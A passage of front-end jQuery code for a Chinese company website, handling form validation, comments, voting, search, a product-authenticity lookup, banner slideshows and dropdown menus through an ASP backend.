	{
		alert("请填写用户昵称!");
		return false;
		}
}

//正则表达式匹配函数
function RegTest(patt,str)
{
	var regexp = new RegExp(patt);
	if(regexp.test(str))
	{
		return true;
	}
	else
	{
		return false;
	}
}

function ChkOrder(obj)
{
	if(obj.username.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写您的真实姓名!");
		return false;
		}
	if(obj.tel.value.replace(/[^\d]/ig,"")=="")
	{
		alert("请填写联系电话!");
		return false;
		}
	if(obj.address.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写联系地址!");
		return false;
		}	
	if(obj.product.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写产品名称!");
		return false;
		}	
	if(obj.num.value.replace(/[^\d]/ig,"")=="")
	{
		alert("请填写订购数量!");
		return false;
		}	
}

function setFont(obj,font)
{
	$("#smallfont").css("color","");
	$("#bigfont").css("color","");
	$(obj).css("color","#e59f2f");
	$(".infocont").css('font-size',font);
}

function CheckMsg(obj)
{
	var ivalue = $(obj).val();
	if(ivalue.replace(/[\s]+/,"")=="")
	{
		$(obj).val("文明上网，理性发言");	
		$(obj).css("color","#C9C9C9");
	}
}
function setMsgValue(obj)
{
	var ivalue = $(obj).val();
	$(obj).css("color","#000");
	if(ivalue.replace(/[\s]+/,"")=="文明上网，理性发言")
	{
		$(obj).val("");	
	}
}

function addfavorite() 
{ 
	try
	{
		window.external.addFavorite(location.href,document.title);
	}
	catch(e)
	{
		try{
			window.sidebar.addPanel(document.title, location.href);
		}
		catch(e)
		{
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加!");
		}
	}
}

function addfavoriteTo(href,title)
{
	try
	{
		if(document.all){ 
			window.external.addFavorite(href,title);
		}
		else if(window.sidebar) 
		{
			window.sidebar.addPanel(title,href)
		} 
		else
		{
			a.rel = "sidebar";  a.href = url;  return true; 
		}
	}
	catch(e)
	{
		
		alert("加入收藏失败,当前浏览器版本不支持,请点开该页面后，直接按Ctrl + D 键进行收藏!");
		//window.external.addToFavoritesBar(location.href,document.title); 
	}	
}

function SetHome(obj, url) {
    try {
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    } catch(e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            } catch(e) {
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入\"about:config\"并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            };
        } else {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将" + url + "设置为首页");
        };
    };
};


function LoadComments(cid,type,url)
{
	//增加一次点击,并提取评论
	times = new Date().getSeconds();
	$.get(url+"zx_inc/zx_ajax.asp", { time: times, CommentID: cid, action: 'SearchMessage', Ctype:type},
	function(data){
		if(data!="error")
		{
			var datalist = data.split("]]")
			if(datalist.length > 2)
			{
				if(RegTest("^\\d+$",datalist[0]))
				{
					$(".record").html(datalist[0]);
				}
				if(RegTest("^\\d+$",datalist[1]))
				{
					$(".visits").html(datalist[1]);
				}
				$(".discusslist").html(datalist[2]);	
			}
		}
	});
}

//提交评论
function CheckComment(obj,cid,type,url)
{
	var nickname = $("#NickName").val();
	var content = $("#msgbord").val();
	if(content.replace(/\s+/,"")==""||content.replace(/\s+/,"")=="文明上网，理性发言")
	{
		alert("请填写评论内容");
		$("#msgbord").focus();
		return false;
	}
	if(nickname.replace(/\s+/,"")=="")
	{
		alert("请填写昵称");
		$("#NickName").focus();
		return false;
	}
	$(obj).attr("disabled","disabled");
	times = new Date().getSeconds();

	$.post(url+"zx_inc/zx_ajax.asp", { time: times, CommentID: cid, action: 'SendComment',Name:nickname, CommentContent:content, Ctype:type},
	function(data){
		if(data=="error")
		{
			alert("提示：评论失败,请与管理员联系"+data);
		}
		else
		{
			$("#msgbord").val("文明上网，理性发言");
			alert("评论提交成功");
			location.href = url+"Comments/?site="+type+"&id="+cid;
		}
		$(obj).attr("disabled",true);
	});
}

function setContentParam(listcount)
{
	$(".prosite li").click(function(){
		for(var i=0;i<=listcount;i++)
		{
			if($(this).attr("id")==i)
			{
				$(this).attr("class","cur");
				$("#c"+i).css("display","block");
			}
			else
			{
				$(".prosite #"+i).attr("class","sd2");
				$("#c"+i).css("display","none");
			}
		}
	});
}

function checkvote(obj)
{
	if($(".vote input[type='radio']:checked").get().length<=0)
	{
		alert("请选择一个投票项目");
	}
	else
	{
		$(obj).attr("disabled",true)
		var vid = $(".vote input[type='radio']:checked").val();
		times = new Date().getSeconds();
		$.get(url+"zx_inc/zx_ajax.asp", { time: times, voteID: vid, action: 'SendVote'},
		function(data){
			if(data!="False")
			{
				if(data=="True")
				{
					alert("投票成功,感谢您的参与");
				}
				else if(data=="2114312")
				{
					alert("抱歉,您已投过票了,请不要重复投票");
				}
			}
			else
			{
				alert("提示：请求发生错误，投票失败");
			}
			$(obj).attr("disabled",false)
		});
	}
}

function resetForm(obj)
{
	$(obj)[0].reset();	
}

function initRandCode()
{
	var tempstr = "";
	tempstr = parseInt(Math.random()*8999 + 1000);	
	return tempstr;
}

//提交评论
function CheckMessage(obj,url)
{
	var nickname = $("#nickname").val().replace(" ","");
	var content  = $("#content").val().replace(" ","");
	var contact  = $("#contact").val().replace(" ","");
	var htype    = $("input[type='radio']:checked").val();
	if(content.replace(/\s+/,"")=="")
	{
		alert("请填写留言内容");
		$("#content").focus();
		return false;
	}
	if(content.length > 200){alert("留言内容不要超过200字");return false;}
	if(contact.replace(/[^\d]+/,"")=="")
	{
		alert("请填写联系电话");
		$("#contact").focus();
		return false;
	}
	if(nickname.replace(/\s+/,"")=="")
	{
		alert("请填写姓名");
		$("#nickname").focus();
		return false;
	}
	/*if(typeof(htype) == "undefined")
	{
		alert("请选择性别");
		$("#contact").focus();
		return false;
	}
	if(address.replace(/\s+/,"")=="")
	{
		alert("请填写联系地址");
		$("#address").focus();
		return false;
	}
	if(!RegTest("^\\d{4}$",safecode)||safecode!=parseInt($("#vcode").text()))
	{
		alert("验证码错误，请填写验证码");
		$("#code").focus();
		$("#vcode").html(initRandCode());
		return false;	
	}*/
	$(obj).attr("disabled","disabled");
	times = new Date().getSeconds();

	$.post("/zx_inc/zx_ajax.asp", { time: times, action: 'SendMessage',NickName:nickname, Content:content, Contact:contact},
	function(data){
		if(data=="error")
		{
			alert("提示：留言失败,请检查信息是否填写完整或填写有误！");
		}
//		else if(data=="safeerror"){
//			alert("验证码错误，请填写验证码");
//			$("#safecode").focus();
//			$("#rand").attr("src",$("#rand").attr("src")+Math.random()); 
//		}
		else
		{
			alert("留言提交成功");
			$("#content").val("");
			$("#contact").val("");
			$("#nickname").val("");
			//resetForm("#orderForm");
		}
		$(obj).attr("disabled","");
	});
}

function resetForm(obj)
{
	$(obj)[0].reset();	
}

function initRandCode()
{
	var tempstr = "";
	tempstr = parseInt(Math.random()*8999 + 1000);	
	return tempstr;
}

function DoSearch(obj,action,url)
{
	var key = $(obj).val();
	if(key.replace(/[\s]+/,"")==""||key=="请输入搜索内容")
	{
		alert("请输入搜索内容");
		return false;
	}
	window.open(url +"Search/?q=" + encodeURI(key) + "&site=" + action,"_blank","");
}

function SetSearch(obj,type)
{
	if(type==1)
	{
		if($(obj).val()=="请输入搜索内容")
		{
			$(obj).val("");
		}
	}
	else
	{
		if($(obj).val().replace(/\s+/,"")=="")
		{
			$(obj).val("请输入搜索内容");
		}
	}
}

function DoCheckLogin(objForm)
{
	$(objForm).submit();	
}

function copyText(txt){
	var clipBoardContent=txt;
	try{
		window.clipboardData.setData("Text",clipBoardContent);
		alert("复制成功，请粘贴到你的QQ/MSN上推荐给你的好友");
	}
	catch (e){
		window.prompt("复制以下内容，请粘贴到你的QQ/MSN上推荐给你的好友",clipBoardContent);
	}
}

function VDivScroll(scrollDiv,speed)
{
	var _speed=speed;
	var _slide = $(scrollDiv);
	var _slideli1 = _slide.find("div");
	if(_slideli1.height()>_slide.height())
	{
		_slide.append(_slide.html());
		
		function Marquee(){
			if(_slide.scrollTop() >= _slideli1.height())
				_slide.scrollTop(0);
			else{
				_slide.scrollTop(_slide.scrollTop()+1);
			}
		}
		$(function(){
			var sliding=setInterval(Marquee,_speed)
			_slide.hover(function() {
				clearInterval(sliding);
			},function(){
				sliding=setInterval(Marquee,_speed);
			});
		});
	}
}

function HDivScroll(scrollDiv,speed)
{
	var _speed=speed;
	var _slide = $(scrollDiv);
	var _slideli1 = _slide.find("ul").eq(0);
	if(_slideli1.css("width")>_slide.css("width"))
	{
		_slide.children("div").append(_slide.children("div").html());
		function Marquee(){
			if(_slide.scrollLeft() >= _slideli1.width())
				_slide.scrollLeft(0);
			else{
				_slide.scrollLeft(_slide.scrollLeft()+1);
			}
		}
		$(function(){
			var sliding=setInterval(Marquee,_speed)
			_slide.hover(function() {
				clearInterval(sliding);
			},function(){
				sliding=setInterval(Marquee,_speed);
			});
		});
	}
}

function setBackGround(bg1,bg2)
{
	$(bg2).attr("style","_height:"+ $(bg1).height() +"px;min-height:"+ $(bg1).height() +"px;");
}

function setCurrentLeft(curpath,target)
{
	var page = location.href.split("/");
	if(page[page.length-1].indexOf(".") > 0){curpath = curpath.replace(page[page.length-1],"")}
	url = location.protocol + "//" + location.host;
	$(target).find("a").each(function(){
		var tagPath = $(this).attr("href").replace(url,"");
		if(tagPath=="/"&&tagPath == curpath){
			$(this).parent().addClass("cur");
			return false;
		}else
		{
			if(tagPath!="/"&&curpath.indexOf(tagPath) >= 0){
				$(this).parent().addClass("cur");
				return false;
			}
		}
	});
}

(function($){
$.fn.extend({
        ImgAd:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
				var slideBox = null,
					slideTimeout,
					isPlaying = false,
					imgBox = this,
					pager  = null,
					pagerAnchorBuilder = null,
					next = null,
					prev = null;
                var currIndex = 0,
					_this=this.children().eq(0),
					_num =this.children().length;
                var speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                     timer=opt.timer?parseInt(opt.timer,10):4000; //滚动的时间间隔（毫秒）
				if(opt.pager){pager = $(opt.pager);slideBox = $(opt.pager); }
				if(opt.next){next = $(opt.next);}
				if(opt.prev){prev = $(opt.prev);}
				_this.addClass("img-on");
				
				ad_init();
				function ad_init()
				{
					_this.show();
					addSlide();
					ad_paly();
					if(next){
						next.click(function(){
							clearTimeout(slideTimeout);
							ad_start(currIndex+1);
							ad_paly();	
							return false;
						});	
					}
					if(prev){
						prev.click(function(){
							clearTimeout(slideTimeout);
							if(currIndex == 0){currIndex == _num}
							ad_start(currIndex-1);	
							ad_paly();
							return false;
						});		
					}
				}
				
				function addSlide()
				{
					if(pager&&imgBox.children().length > 1)
					{
						for(var i = 0; i< _num; i++)
						{
							var sd = imgBox.children().eq(i);
							sd.css("z-index",_num*10-i);
							createPagerAnchor(i,sd);
						}
						pager.children().eq(0).addClass("activeSlide");
					}
				}
				
				function createPagerAnchor(idx,slide){
					var a;
					if ($.isFunction(opt.pagerAnchorBuilder)) {
						a = opt.pagerAnchorBuilder(idx,slide);
					}
					else{
						a = '<a href="#">'+(idx+1)+'</a>';
					}
					if (!a){return;}
					$a = $(a);
					$a.bind('click',function(){
						if(idx==slideBox.children("a").index(slideBox.find("a.activeSlide"))){ad_paly();return false;}
						clearTimeout(slideTimeout);
						ad_start(idx);
						return false;
					});
					$a.appendTo(pager);
				}
				
				function ad_paly(){
					clearTimeout(slideTimeout);
					slideTimeout = setTimeout(function(){
						ad_start(currIndex+1);
					},timer);
				}
				
				function ad_start(index){
					if(isPlaying){return false;}
					isPlaying = true;
					index = Math.abs((index+_num) % _num);
					currIndex = index;
					var currBanner = imgBox.children(".img-on");
					var nextBanner = imgBox.children().eq(index);
					if(currBanner[0] == nextBanner[0]) return;
					//nextBanner.show();
					$(nextBanner).css({
						opacity: 0
					}).show()
					
					if(slideBox) slideBox.find("a").removeClass("activeSlide").eq(index).addClass("activeSlide");
					
					currBanner.stop(true,false).animate(
					{
						opacity: 0
					},
					{
						duration:speed,
						step:function(p){
							nextBanner.css({
								opacity : 1-p
							})
						},
						complete : function(){
							currBanner.hide().removeClass("img-on");
							nextBanner.addClass("img-on");
							isPlaying = false;
						}
					});
					ad_paly()
				}
                //鼠标事件绑定
               // _this.hover(function(){
//                        clearInterval(timerID);
//                },function(){
//                        timerID=setInterval("_start("+ currIndex +")",timer);
//                }).mouseout();
        }        
})
})(jQuery);

function ImageLoadComplete(imgobj,type,pager)
{
	var n = $(imgobj).children("li").length;
	if(type=="image")
	{
		$(imgobj).children("li").each(function(){
			var img = new Image();
			img.src = $(this).attr("src");	
			if(img.complete || img.width){
				n -- ;
				if(n == 0){
					$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
					$(".banner").removeClass("loading");
				}
				return;
			}
			$(img).load(function(){
				n -- ;
				if(n == 0){
					$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
					$(".banner").removeClass("loading");
				}
			});
		});	
	}
	else
	{
		$(imgobj).children("li").each(function(){
			var imgurl = $(this).attr("data-source");
			var t   = $(this);
			var img = new Image();
			img.src = imgurl + "?" + Math.random();
			if(img.complete || img.width){
				t.attr("style","background:url("+imgurl+") no-repeat center");
				n -- ;
				if(n == 0){
					$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
					$(".banner").removeClass("loading");
				}
				return;
			}else{
				$(img).load(function(){
					t.attr("style","background:url("+imgurl+") no-repeat center");
					n -- ;
					if(n == 0){
						$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
						$(".banner").removeClass("loading");
					}
				});	
			}
		});	
	}
}

$(function () {
    var st = 180;
    $(".dbmenu>ul>li").mouseenter(function () {
        $(this).find('.subItem').stop(false, true).slideDown(st);
    }).mouseleave(function () {
        $(this).find('.subItem').stop(false, true).slideUp(st);
    });
	$(".dbmenu .subItem").mouseenter(function(){
		$(this).parent().addClass("cur");										
	}).mouseleave(function () {
        $(this).parent().removeClass("cur");
    });
	$(".dbmenu .subItem ul li a").hover(function(){
		$(this).removeClass().addClass('bounce animated');
	},function(){
		$(this).removeClass();
	});
	//if($(".nyright").size() > 0){
	//$('body,html').animate({scrollTop:$(".nyright").position().top});}
	
	/*$("#gotop, .gotop").click(function(){
		$('body,html').animate({scrollTop:0});	
		return false;
	});
	
	initPiaoFu();
	
	$(window).resize(function(){
		initPiaoFu();
	});
	
	$(window).scroll(function(){
		var ctop = $(document).scrollTop();
		if(ctop > 200){
			$("#piaofu").show();
		}else{
			$("#piaofu").hide();
		}
	});*/
});

function initPiaoFu()
{
	var webwidth = 1150;
	var winwidth = $(window).width();
	var facwidth = $("#piaofu").width() * 2 + webwidth;
	if(winwidth > facwidth)	
	{
		var tagwidth = ((winwidth - webwidth)/2) - $("#piaofu").width();
		$("#piaofu").css({"right":tagwidth});
	}
	else
	{
		$("#piaofu").css({"right":0});
	}
}

function Do_Search(byval)
{
	if(byval==""||!RegTest("^\\d+$",byval))
	{
		alert("查询码格式错误");
		return false;	
	}
	$("#subbtn").attr("disabled","disabled");
	times = new Date().getTime();	
	$.ajax({
	  type: 'POST',
	  url: "/zx_inc/zx_ajax.asp",
	  data: { time: times, action: 'SendCode', code:byval},
	  success: function(data){
		if(data.result=="error")
		{
			alert("查询失败");
		}
		else
		{
			if(data.count>0)
			{
				alert("查询到编码为：["+ byval +"]对应的商品，该商品为正品");
			}
			else
			{
				alert("抱歉！没有找到编码为["+ byval +"]对应的商品，你购买的商品不是商家正品");	
			}
		}
		$("#subbtn").attr("disabled","");
	  },
	  error:function(){alert("系统错误");},
	  dataType: "json"
	});
}

function Do_SearchJXS(byval)
{
	if(byval==""||!RegTest("^\\w+$",byval))
	{
		alert("查询码格式错误");
		return false;	
	}
	$("#subbtn").attr("disabled","disabled");
	times = new Date().getTime();	
	$.ajax({
	  type: 'POST',
	  url: "/zx_inc/zx_ajax.asp",
	  data: { time: times, action: 'SendJXSCode', code:byval},
	  success: function(data){
		if(data.result=="error")
		{
			alert("查询失败");
		}
		else
		{
			if(data.count>0)
			{
				$("#msgbox").html("<div class='showmsg'><h1>经销商信息</h1>"+ data.content +"</div>");
			}
			else
			{
				$("#msgbox").html("<p class='msg' style='color:red;'>没有查询到经销商数据</p>");
			}
		}
		$("#subbtn").attr("disabled","");
	  },
	  error:function(){alert("系统错误");},
	  dataType: "json"
	});
}

function mycasecarousel_initCallback(carousel) {
	jQuery('.case-carousel-next').click(function() {
		carousel.next();
		return false;
	});
}

function myprocarousel_initCallback(carousel) {
	jQuery('.pro-carousel-next').click(function() {
		carousel.next();
		return false;
	});
}

var menuDown = {
	menuDown:function(opt){
		if(!opt) var opt={};
		var menuObj = this,
			speed   = 180,
			menuWidth = 1000,
			fx      = null;
			itemWidth = null;
		if(opt.speed){speed = opt.speed;}
		if(opt.menuWidth){menuWidth = opt.menuWidth;}
		if(opt.itemWidth){itemWidth = opt.itemWidth;}
		if(opt.fx){fx = opt.fx;}
		$(menuObj).children(".item").each(function(idx,item){
			var itemwidth = itemWidth;
			if(itemwidth == null)
			itemwidth = $(item).children(".subItem").width();
			var leftpos = menuWidth - $(item).position().left;
			if(leftpos >= itemwidth){
				$(this).children('.subItem').css("left",0);	
			}else{
				$(this).children('.subItem').css("right",0);	
			}
		});
		$(menuObj).children(".item").mouseenter(function () {
			$(menuObj).children(".cur").removeClass("cur").addClass("mark");
			$(this).addClass("hover");
			switch(fx)
			{
				case "fade":
					$(this).children('.subItem').stop(false, true).fadeIn(speed);
					break;
				default:
					$(this).children('.subItem').stop(false, true).slideDown(speed);
					break;	
			}
			
		}).mouseleave(function () {
			$(this).removeClass("hover");
			$(menuObj).children(".mark").addClass("cur").removeClass("mark");
			switch(fx)
			{
				case "fade":
					$(this).children('.subItem').stop(false, true).fadeOut(speed);
					break;
				default:
					$(this).children('.subItem').stop(false, true).slideUp(speed);
					break;	
			}
		});
	}	
};

(function($){
	$.fn.extend(menuDown);
})(jQuery);